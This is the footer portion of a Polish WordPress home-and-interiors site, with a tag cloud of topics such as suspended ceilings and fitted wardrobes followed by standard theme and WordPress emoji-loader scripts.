class="tagcloud"><a href="https://www.radiomaks.pl/zagadnienie/architekci-wnetrz-warszawa/" class="tag-cloud-link tag-link-64 tag-link-position-1" style="font-size: 11.333333333333pt;" aria-label="Architekci wnętrz Warszawa (8 elementów)">Architekci wnętrz Warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/architekt-wnetrz-warszawa/" class="tag-cloud-link tag-link-75 tag-link-position-2" style="font-size: 8pt;" aria-label="architekt wnętrz - Warszawa (7 elementów)">architekt wnętrz - Warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/architekt-wnetrz-warszawa-cena/" class="tag-cloud-link tag-link-58 tag-link-position-3" style="font-size: 11.333333333333pt;" aria-label="architekt wnętrz warszawa cena (8 elementów)">architekt wnętrz warszawa cena</a>
<a href="https://www.radiomaks.pl/zagadnienie/biale-lozko-do-sypialni/" class="tag-cloud-link tag-link-62 tag-link-position-4" style="font-size: 8pt;" aria-label="białe łóżko do sypialni (7 elementów)">białe łóżko do sypialni</a>
<a href="https://www.radiomaks.pl/zagadnienie/czyszczenie-zaluzji-pionowych-katowice/" class="tag-cloud-link tag-link-9 tag-link-position-5" style="font-size: 8pt;" aria-label="czyszczenie żaluzji pionowych katowice (7 elementów)">czyszczenie żaluzji pionowych katowice</a>
<a href="https://www.radiomaks.pl/zagadnienie/drzwi-przesuwne-warszawa/" class="tag-cloud-link tag-link-61 tag-link-position-6" style="font-size: 8pt;" aria-label="drzwi przesuwne Warszawa (7 elementów)">drzwi przesuwne Warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/firma-sprzatajaca-trojmiasto/" class="tag-cloud-link tag-link-20 tag-link-position-7" style="font-size: 17.333333333333pt;" aria-label="firma sprzątająca trójmiasto (10 elementów)">firma sprzątająca trójmiasto</a>
<a href="https://www.radiomaks.pl/zagadnienie/ile-za-sufit-podwieszany/" class="tag-cloud-link tag-link-120 tag-link-position-8" style="font-size: 17.333333333333pt;" aria-label="ile za sufit podwieszany (10 elementów)">ile za sufit podwieszany</a>
<a href="https://www.radiomaks.pl/zagadnienie/jak-zrobic-sufit-podwieszany-z-ledami/" class="tag-cloud-link tag-link-129 tag-link-position-9" style="font-size: 14.666666666667pt;" aria-label="jak zrobić sufit podwieszany z ledami (9 elementów)">jak zrobić sufit podwieszany z ledami</a>
<a href="https://www.radiomaks.pl/zagadnienie/kaskada-sprawdz-wyniki/" class="tag-cloud-link tag-link-93 tag-link-position-10" style="font-size: 11.333333333333pt;" aria-label="kaskada sprawdź wyniki (8 elementów)">kaskada sprawdź wyniki</a>
<a href="https://www.radiomaks.pl/zagadnienie/konglomerat/" class="tag-cloud-link tag-link-53 tag-link-position-11" style="font-size: 11.333333333333pt;" aria-label="konglomerat (8 elementów)">konglomerat</a>
<a href="https://www.radiomaks.pl/zagadnienie/konglomeraty-kwarcowe/" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 11.333333333333pt;" aria-label="konglomeraty kwarcowe (8 elementów)">konglomeraty kwarcowe</a>
<a href="https://www.radiomaks.pl/zagadnienie/materace-do-lozka/" class="tag-cloud-link tag-link-56 tag-link-position-13" style="font-size: 14.666666666667pt;" aria-label="materace do łóżka (9 elementów)">materace do łóżka</a>
<a href="https://www.radiomaks.pl/zagadnienie/meble-gabinetowe-poznan/" class="tag-cloud-link tag-link-46 tag-link-position-14" style="font-size: 14.666666666667pt;" aria-label="meble gabinetowe Poznań (9 elementów)">meble gabinetowe Poznań</a>
<a href="https://www.radiomaks.pl/zagadnienie/meble-wiejskie/" class="tag-cloud-link tag-link-59 tag-link-position-15" style="font-size: 8pt;" aria-label="meble wiejskie (7 elementów)">meble wiejskie</a>
<a href="https://www.radiomaks.pl/zagadnienie/nakladki-na-schody-drewniane/" class="tag-cloud-link tag-link-45 tag-link-position-16" style="font-size: 11.333333333333pt;" aria-label="nakładki na schody drewniane (8 elementów)">nakładki na schody drewniane</a>
<a href="https://www.radiomaks.pl/zagadnienie/naprawa-pralki-poznan/" class="tag-cloud-link tag-link-5 tag-link-position-17" style="font-size: 11.333333333333pt;" aria-label="naprawa pralki poznań (8 elementów)">naprawa pralki poznań</a>
<a href="https://www.radiomaks.pl/zagadnienie/pokoj-dzieciecy-na-poddaszu/" class="tag-cloud-link tag-link-72 tag-link-position-18" style="font-size: 14.666666666667pt;" aria-label="Pokój dziecięcy na poddaszu (9 elementów)">Pokój dziecięcy na poddaszu</a>
<a href="https://www.radiomaks.pl/zagadnienie/schody-kamienne-warszawa/" class="tag-cloud-link tag-link-77 tag-link-position-19" style="font-size: 8pt;" aria-label="schody kamienne warszawa (7 elementów)">schody kamienne warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/serwis-sprzatajacy-warszawa/" class="tag-cloud-link tag-link-18 tag-link-position-20" style="font-size: 11.333333333333pt;" aria-label="serwis sprzątający warszawa (8 elementów)">serwis sprzątający warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/sprzatanie-imprez-masowych-poznan/" class="tag-cloud-link tag-link-19 tag-link-position-21" style="font-size: 14.666666666667pt;" aria-label="sprzątanie imprez masowych Poznań (9 elementów)">sprzątanie imprez masowych Poznań</a>
<a href="https://www.radiomaks.pl/zagadnienie/sprzatanie-mieszkan-warszawa/" class="tag-cloud-link tag-link-8 tag-link-position-22" style="font-size: 8pt;" aria-label="sprzątanie mieszkań warszawa (7 elementów)">sprzątanie mieszkań warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/sprzatanie-pobudowlane/" class="tag-cloud-link tag-link-28 tag-link-position-23" style="font-size: 11.333333333333pt;" aria-label="Sprzątanie pobudowlane (8 elementów)">Sprzątanie pobudowlane</a>
<a href="https://www.radiomaks.pl/zagadnienie/sprzatanie-poddaszy-warszawa/" class="tag-cloud-link tag-link-13 tag-link-position-24" style="font-size: 14.666666666667pt;" aria-label="sprzątanie poddaszy warszawa (9 elementów)">sprzątanie poddaszy warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/stoly-szklane/" class="tag-cloud-link tag-link-51 tag-link-position-25" style="font-size: 11.333333333333pt;" aria-label="stoły szklane (8 elementów)">stoły szklane</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-ile-kosztuje/" class="tag-cloud-link tag-link-121 tag-link-position-26" style="font-size: 11.333333333333pt;" aria-label="sufit podwieszany ile kosztuje (8 elementów)">sufit podwieszany ile kosztuje</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-instrukcja/" class="tag-cloud-link tag-link-105 tag-link-position-27" style="font-size: 11.333333333333pt;" aria-label="sufit podwieszany instrukcja (8 elementów)">sufit podwieszany instrukcja</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-kalkulator/" class="tag-cloud-link tag-link-108 tag-link-position-28" style="font-size: 20pt;" aria-label="sufit podwieszany kalkulator (11 elementów)">sufit podwieszany kalkulator</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-na-poddaszu/" class="tag-cloud-link tag-link-116 tag-link-position-29" style="font-size: 14.666666666667pt;" aria-label="sufit podwieszany na poddaszu (9 elementów)">sufit podwieszany na poddaszu</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-panelowy/" class="tag-cloud-link tag-link-104 tag-link-position-30" style="font-size: 17.333333333333pt;" aria-label="sufit podwieszany panelowy (10 elementów)">sufit podwieszany panelowy</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-gdansk/" class="tag-cloud-link tag-link-102 tag-link-position-31" style="font-size: 11.333333333333pt;" aria-label="sufity podwieszane gdańsk (8 elementów)">sufity podwieszane gdańsk</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-inspiracje/" class="tag-cloud-link tag-link-101 tag-link-position-32" style="font-size: 11.333333333333pt;" aria-label="sufity podwieszane inspiracje (8 elementów)">sufity podwieszane inspiracje</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-konstrukcje/" class="tag-cloud-link tag-link-110 tag-link-position-33" style="font-size: 14.666666666667pt;" aria-label="sufity podwieszane konstrukcje (9 elementów)">sufity podwieszane konstrukcje</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-nowoczesne/" class="tag-cloud-link tag-link-122 tag-link-position-34" style="font-size: 11.333333333333pt;" aria-label="sufity podwieszane nowoczesne (8 elementów)">sufity podwieszane nowoczesne</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-olsztyn/" class="tag-cloud-link tag-link-127 tag-link-position-35" style="font-size: 11.333333333333pt;" aria-label="sufity podwieszane olsztyn (8 elementów)">sufity podwieszane olsztyn</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-salon-z-kuchnia/" class="tag-cloud-link tag-link-107 tag-link-position-36" style="font-size: 14.666666666667pt;" aria-label="sufity podwieszane salon z kuchnią (9 elementów)">sufity podwieszane salon z kuchnią</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-tarnow/" class="tag-cloud-link tag-link-111 tag-link-position-37" style="font-size: 22pt;" aria-label="sufity podwieszane tarnów (12 elementów)">sufity podwieszane tarnów</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-tychy/" class="tag-cloud-link tag-link-112 tag-link-position-38" style="font-size: 17.333333333333pt;" aria-label="sufity podwieszane tychy (10 elementów)">sufity podwieszane tychy</a>
<a href="https://www.radiomaks.pl/zagadnienie/szafy-na-wymiar-warszawa/" class="tag-cloud-link tag-link-71 tag-link-position-39" style="font-size: 14.666666666667pt;" aria-label="szafy na wymiar warszawa (9 elementów)">szafy na wymiar warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/szafy-poznan/" class="tag-cloud-link tag-link-44 tag-link-position-40" style="font-size: 20pt;" aria-label="szafy poznań (11 elementów)">szafy poznań</a>
<a href="https://www.radiomaks.pl/zagadnienie/szafy-przesuwne-poznan/" class="tag-cloud-link tag-link-88 tag-link-position-41" style="font-size: 11.333333333333pt;" aria-label="szafy przesuwne poznań (8 elementów)">szafy przesuwne poznań</a>
<a href="https://www.radiomaks.pl/zagadnienie/szafy-wnekowe-na-wymiar/" class="tag-cloud-link tag-link-83 tag-link-position-42" style="font-size: 11.333333333333pt;" aria-label="szafy wnękowe na wymiar (8 elementów)">szafy wnękowe na wymiar</a>
<a href="https://www.radiomaks.pl/zagadnienie/szklo-dekoracyjne-do-kuchni/" class="tag-cloud-link tag-link-79 tag-link-position-43" style="font-size: 8pt;" aria-label="szkło dekoracyjne do kuchni (7 elementów)">szkło dekoracyjne do kuchni</a>
<a href="https://www.radiomaks.pl/zagadnienie/szklo-ozdobne-do-kuchni/" class="tag-cloud-link tag-link-70 tag-link-position-44" style="font-size: 14.666666666667pt;" aria-label="szkło ozdobne do kuchni (9 elementów)">szkło ozdobne do kuchni</a>
<a href="https://www.radiomaks.pl/zagadnienie/wynajem-maszyn-czyszczacych-warszawa/" class="tag-cloud-link tag-link-23 tag-link-position-45" style="font-size: 14.666666666667pt;" aria-label="wynajem maszyn czyszczących warszawa (9 elementów)">wynajem maszyn czyszczących warszawa</a></div>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Nexus-child/*","/wp-content/themes/Nexus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https://www.radiomaks.pl/wp-admin/admin-ajax.php","et_hb_nonce":"88bf581a9e"};
//# sourceURL=nexus-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.radiomaks.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.radiomaks.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>